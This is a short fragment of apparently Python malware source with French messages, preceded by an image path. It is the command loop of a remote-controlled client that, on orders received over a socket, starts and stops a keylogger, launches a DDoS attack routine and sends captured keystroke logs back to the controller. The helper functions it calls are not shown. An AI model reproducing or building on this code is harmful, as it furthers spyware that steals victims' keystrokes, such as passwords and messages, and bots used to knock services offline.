 if ordre == "start_Keylogger" :
self.listener.start()
print("keylogger fonctionne")
socket.send("Le keylogger est lancé".encode("utf-8"))
elif ordre == "start_ddos":
self.ddos_attaque(socket)
socket.send("Requête réalisée avec succes ".encode("utf-8"))
elif ordre == "stop_Keylogger":
self.listener.stop()
socket.send("Le keylogger est fermé".encode("utf-8"))
print("stop keylogger")
elif  ordre == "get_log":
self.send_log(socket)
print("Envoie des valeurs !")
elif ordre == "fin_connexion":
socket.send("Le Client est ferme".encode("utf-8"))
break
ordre = socket.recv(1024).decode("utf-8")